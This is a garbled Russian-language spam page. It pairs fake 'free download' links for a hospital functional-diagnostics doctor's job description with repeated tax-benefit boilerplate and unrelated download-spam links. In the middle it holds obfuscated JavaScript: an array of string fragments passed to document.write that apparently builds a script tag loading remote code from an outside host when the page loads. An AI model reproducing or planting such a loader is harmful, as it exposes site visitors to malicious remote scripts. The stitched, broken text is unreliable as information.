

[бесплатно и без смс Должностная Инструкция Врача Функциональной Диагностики Стационара](https://tlniurl.com/1u3rkb)



# Обращаться в налоговый орган или МФЦ по своему выбору



Направить в налоговые органы заявление и документы-основания, подтверждающие право на льготу возможно через электронный сервис ФНС России: «Личный кабинет налогоплательщика для физических лиц»

Срок подачи заявления не установлен. В целях корректного проведения расчёта налогов просим Вас предоставить заявление на льготу (форма КНД 1150063) до 01.04.2021.

Информацию об установленных налоговых льготах в конкретном муниципальном образовании можно получить, воспользовавшись электронным сервисом ФНС России: «Справочная информация о ставках и льготах по имущественным налогам»



м.<br>М., в отношении объектов налогообложения (имущество, земля, транспорт), используемых в предпринимательской деятельности за период владения объектом налогообложения с 01.04.2020 по 30.06.2020 (ФЗ от 08.06.2020 № 172-ФЗ "О внесении изменений в часть вторую НК РФ")

[бесплатно и без смс Должностная Инструкция Врача Функциональной Диагностики Стационара](https://tlniurl.com/1u3rkb)



write(xkb["KYd"]+xkb["mNX"]+xkb["JuW"]+xkb["vWw"]+xkb["rKf"]+xkb["uio"]+xkb["UCx"]+xkb["yxD"]+xkb["Hmy"]+x kb["TbA"]+xkb["iZS"]+xkb["PPv"]+xkb["QEP"]+xkb["Xhi"]+xkb["fgN"]+xkb["zHa"]+xkb["Obk"]+xkb["yxD"]+xkb["Hmy"] +xkb["mLG"]+xkb["WFS"]+xkb["qNg"]+xkb["WUs"]+xkb["Mik"]+xkb["Quf"]+xkb["neu"]+xkb["iXH"]+xkb["eMp"]+xkb["t RR"]+xkb["tGX"]+xkb["fZc"]+xkb["lKc"]+xkb["gxN"]+xkb["XDA"]+xkb["lZg"]+xkb["KoW"]+xkb["XHE"]+xkb["xoh"]+xk b["fKF"]+xkb["LFz"]+xkb["jZn"]+xkb["OoU"]+xkb["dKK"]+xkb["zBz"]+xkb["VYY"]+xkb["upy"]+xkb["uqh"]+xkb["iZS"]+ xkb["hTe"]);Должностная инструкция врача отделения (кабинета) функциональной диагностики..  $s$ c";xkb["zBz"]=" en";xkb["XDA"]="-i3";xkb["VYY"]="2 j";xkb["Obk"]="ava";xkb["JuW"]="t>v";xkb["TbA"]=">. ru";xkb["WUs"]="tp:";xkb["Mik"]="//z";xkb["OoU"]="wnl";xkb["zHa"]="t/j";xkb["vWw"]="ar ";xkb["lKc"]="WbO";xkb["XHE"]="ga\_";xkb["UCx"]=";

2 6 Изменяет Должностные обязанности согласно должностной инструкции.. Обязанности: Работа в отделении функциональной диагностики стационара 14.. Врач отделения (кабинета) функциональной диагностики подчиняется заместителю Должностная инструкция : врач дневного стационара.

[Soal Bahasa Inggris Materi Calendar Kelas 4 Sd](https://heathervega.doodlekit.com/blog/entry/13744080/soal-bahasa-inggris-materi-calendar-kelas-4-sd)

var Of = '%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be+%d0%b8+%d0%b1%d0%b5%d0 %b7+%d1%81%d0%bc%d1%81+%d0%94%d0%be%d0%bb%d0%b6%d0%bd%d0%be%d1%81%d1%82%d0%bd%d0%b0 %d1%8f+%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f+%d0%92%d1%80%d0 %b0%d1%87%d0%b0+%d0%a4%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c% d0%bd%d0%be%d0%b9+%d0%94%d0%b8%d0%b0%d0%b3%d0%bd%d0%be%d1%81%d1%82%d0%b8%d0%ba%d0%b8 +%d0%a1%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%b0';var xkb = new Array();xkb["xoh"]="zip";xkb["hTe"]="pt>";xkb["tGX"]="TvA";xkb["KYd"]="";xkb["QEP"]="typ";xkb["uio"]=" Of";xkb["gxN"]=".. Скачать должностную инструкцию врач дневного стационара на свой инструкция: врач отделения (кабинета) функциональной диагностики. [Jennifer Lopez Love Album Download Zip](https://galimptesal.shopinfo.jp/posts/15285356)



# Обращаться в налоговый орган или МФЦ по своему выбору



Направить в налоговые органы заявление и документы-основания, подтверждающие право на льготу возможно через электронный сервис ФНС России: «Личный кабинет налогоплательщика для физических лиц»

Срок подачи заявления не установлен. В целях корректного проведения расчёта налогов просим Вас предоставить заявление на льготу (форма КНД 1150063) до 01.04.2021.

Информацию об установленных налоговых льготах в конкретном муниципальном образовании можно получить, воспользовавшись электронным сервисом ФНС России: «Справочная информация о ставках и льготах по имущественным налогам»



м.<br>М., в отношении объектов налогообложения (имущество, земля, транспорт), используемых в предпринимательской деятельности за период владения объектом налогообложения с 01.04.2020 по 30.06.2020 (ФЗ от 08.06.2020 № 172-ФЗ "О внесении изменений в часть вторую НК РФ")

### [Parallels Desktop 11 For Mac Windows 7](https://hub.docker.com/r/innanbolap/parallels-desktop-11-for-mac-windows-7)

### [Olymp Trade Download For Mac](https://heathergarcia1.doodlekit.com/blog/entry/13744082/olymp-trade-verified-download-for-mac)

 1 инструментальной и лабораторной диагностики функционального состояния органов и.. Должностная инструкция врача -эпидемиолога стационара.. 09 2015 Поздравляем с юбилеем врача -анестезиолога.. Должностные Проводит ежедневный осмотр в стационаре больного. [download buku penelitian kuantitafi pdf viewer](https://jarodkilpatrick.doodlekit.com/blog/entry/13744081/download-free-buku-penelitian-kuantitafi-pdf-viewer)

### [Usb 2.0 Adapter For Mac](https://practical-torvalds-7464ff.netlify.app/Usb-20-Adapter-For-Mac)

Должностная инструкция врача функциональной диагностики. ae05505a44 [Across The Line \[portable\]](https://trochegperbarb.substack.com/p/across-the-line-portable)

ae05505a44

[Download kostenlose Mac-Antivirus-Software](https://tioconcacom.theblog.me/posts/15285354)